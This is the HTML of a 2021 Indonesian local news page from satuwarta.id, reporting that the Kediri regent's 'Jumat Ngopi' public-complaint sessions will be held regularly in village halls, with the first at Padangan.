<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="http://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="http://satuwarta.id/category/newsfeed/">News Feed</a><em class="delimiter">/</em><span class="current">Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"News Feed","@id":"http:\/\/satuwarta.id\/category\/newsfeed\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="http://satuwarta.id/category/newsfeed/">News Feed</a></span>
		<h1 class="post-title entry-title">Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="http://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">04/06/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 107 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa%20http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Kegiatan rutin untuk menyerap aspirasi dan keluhan warga oleh Bupati Kediri Hanindhito Himawan Pramana, yakni Jumat Ngopi (Ngobrol Persoalan dan Solusi) akan semakin dekat dengan masyarakat.</p>



<p>Jika biasanya acara digelar di Pendopo Panjalu Djayati Kabupaten Kediri, kedepan kegiatan ini akan digelar di sejumlah kantor atau balai desa.</p>



<p>&#8221;&nbsp; Karena beberapa acara Jumat Ngopi di Pendopo jaraknya jauh, kita mendekatkan diri ke masyarakat dengan mengadakan Jumat Ngopi di balai-balai desa. Rencananya tiap Jumat , Saya dan Mba Dewi (Wakil Bupati Kediri), serta teman-teman Pemerintah Kabupaten Kediri , kita rutinkan di Balai Desa, &#8221; tutur Bupati Kediri Hanindhito Himawan Pramana, Jumat, (6/06/2021).</p>



<p>Edisi Perdana Jumat Ngopi di Balai Desa, kegiatan digelar di Balai Desa Padangan, Kecamatan Kayen Kidul, Kabupaten Kediri.</p>



<p>Disambut antusias, Warga pun memanfaatkan kesempatan itu untuk menyampaikan sejumlah keluhan dan juga kebutuhan dalam kehidupan bermasyarakat kepada Bupati yang akrab disapa MasBup Dhito itu.&nbsp; (bby)</p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="http://satuwarta.id/tag/bupati-kediri/" rel="tag">Bupati Kediri</a> <a href="http://satuwarta.id/tag/masbup-dhito/" rel="tag">MasBup Dhito</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-04T13:34:09+00:00","datePublished":"2021-06-04T13:34:09+00:00","dateModified":"2021-06-04T13:34:11+00:00","headline":"Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa","name":"Makin Merakyat, Jumat Ngopi Akan Rutin Digelar di Balai Desa","keywords":"Bupati Kediri,MasBup Dhito","url":"http:\/\/satuwarta.id\/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa\/","description":"satuwarta.id - Kegiatan rutin untuk menyerap aspirasi dan keluhan warga oleh Bupati Kediri Hanindhito Himawan Pramana, yakni Jumat Ngopi (Ngobrol Persoalan dan Solusi) akan semakin dekat dengan masyar","copyrightYear":"2021","articleSection":"News Feed","articleBody":"\nsatuwarta.id - Kegiatan rutin untuk menyerap aspirasi dan keluhan warga oleh Bupati Kediri Hanindhito Himawan Pramana, yakni Jumat Ngopi (Ngobrol Persoalan dan Solusi) akan semakin dekat dengan masyarakat.\n\n\n\nJika biasanya acara digelar di Pendopo Panjalu Djayati Kabupaten Kediri, kedepan kegiatan ini akan digelar di sejumlah kantor atau balai desa.\n\n\n\n\"&nbsp; Karena beberapa acara Jumat Ngopi di Pendopo jaraknya jauh, kita mendekatkan diri ke masyarakat dengan mengadakan Jumat Ngopi di balai-balai desa. Rencananya tiap Jumat , Saya dan Mba Dewi (Wakil Bupati Kediri), serta teman-teman Pemerintah Kabupaten Kediri , kita rutinkan di Balai Desa, \" tutur Bupati Kediri Hanindhito Himawan Pramana, Jumat, (6\/06\/2021).\n\n\n\nEdisi Perdana Jumat Ngopi di Balai Desa, kegiatan digelar di Balai Desa Padangan, Kecamatan Kayen Kidul, Kabupaten Kediri.\n\n\n\nDisambut antusias, Warga pun memanfaatkan kesempatan itu untuk menyampaikan sejumlah keluhan dan juga kebutuhan dalam kehidupan bermasyarakat kepada Bupati yang akrab disapa MasBup Dhito itu.&nbsp; (bby)\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/satuwarta.id\/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"http:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/06\/IMG-20210604-WA0061.jpg","width":1280,"height":853}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa&#038;url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/&#038;title=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/&#038;name=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/&#038;description=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa&#038;media=http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061-780x470.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/&#038;title=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/&#038;description=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa&#038;media=http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210604-WA0061-780x470.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa&#038;url=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Makin%20Merakyat%2C%20Jumat%20Ngopi%20Akan%20Rutin%20Digelar%20di%20Balai%20Desa&#038;body=http://satuwarta.id/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="http://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" href="http://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG_20260115_211335_20260116142714680-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/">TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">16/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" href="http://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG_20260109_203752-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/">Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">09/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" href="http://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260101-WA0054-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/">Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">01/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/makin-merakyat-jumat-ngopi-akan-rutin-digelar-di-balai-desa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" href="http://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">News Feed</span></span><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260101-WA0054-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/">Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/01/2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
